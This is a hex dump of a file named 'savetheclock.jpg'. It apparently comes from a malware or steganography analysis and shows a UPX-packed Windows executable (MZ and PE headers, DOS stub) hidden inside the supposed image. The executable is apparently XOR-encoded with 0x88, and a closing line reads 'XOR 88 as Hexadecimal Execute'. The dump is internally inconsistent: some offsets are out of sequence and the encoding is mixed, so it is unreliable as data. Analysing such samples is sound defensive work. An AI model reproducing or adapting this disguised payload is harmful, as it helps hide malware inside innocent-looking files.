 savetheclock.jpg*
000095c0 97 74 0B 17 75 5C 76 1C 2C E3 C3 72 74 C7 B4 03 .t..u\v.,..rt...
000095d0 75 C3 77 88 5F B7 78 24 45 ED 30 57 71 FD F7 7F u.w._.x$E.0Wq...
000095e0 4F 7A BD 1B BE D3 99 43 76 21 F6 2B 71 82 EE C4 Oz.....Cv!.+q...
0000950f 2B 27 77 88 21 C7 4A 3F 01 0C 47 2E 74 95 77 88 +'w.!.J?..G.t.w.
00009600 A8 13 F7 7F 8D FF A5 06 AE F7 4D 5A 90 88 03 88 ..........MZ....
00009610 88 88 04 88 88 88 FF FF 88 88 B8 88 88 88 88 88 ................
00009620 88 88 40 88 88 88 88 88 88 88 88 88 88 88 88 88 ..@.............
00009630 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 ................
00009640 88 88 88 88 88 88 80 88 88 88 0E 1F BA 0E 88 B4 ................
00009650 09 CD 21 B8 01 4C CD 21 DC 68 69 73 20 70 72 6F ..!..L.!.his pro
00009660 67 72 61 6D 20 63 61 6E 6E 6F 74 20 62 65 20 72 gram cannot be r
00009670 75 6E 20 69 6E 20 44 4F 53 20 6D 6F 64 65 2E 0D un in DOS mode..
00009680 0D 0A 24 88 88 88 88 88 88 88 50 45 88 88 4C 01 ..$.......PE..L.
00009690 03 88 D4 1F 09 4C 88 26 88 88 60 02 88 88 E0 88 .....L.&..`.....
000096a0 07 03 0B 01 02 38 88 20 88 88 88 10 88 88 88 70 .....8. .......p
000096b0 88 88 C0 8E 88 88 88 80 88 88 88 A0 88 88 88 88 ................
000096c0 40 88 88 10 88 88 88 02 88 88 04 88 88 88 01 88 @...............
000096d0 88 88 04 88 88 88 88 88 88 88 88 B0 88 88 88 10 ................
000096e0 88 88 88 88 88 88 03 88 88 88 88 88 20 88 88 10 ............ ...
0000960f 88 88 88 88 10 88 88 10 88 88 88 88 88 88 10 88 ................
00009700 88 88 88 88 88 88 88 88 88 88 88 A0 88 88 D8 88 ................
00009710 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 ................
00009720 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 ................
00009730 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 ................
00009740 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 ................
00009750 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 ................
00009760 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 ................
00009770 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 88 ................
00009780 88 88 55 50 58 30 88 88 88 88 88 70 88 88 88 10 ..UPX0.....p....
00009790 88 88 88 88 88 88 88 02 88 88 88 88 88 88 88 88 ................
000097a0 88 88 88 88 88 88 80 88 88 E0 55 50 58 31 88 88 ..........UPX1..
(0x960a,0x960a) XOR 88 as Hexadecimal Execute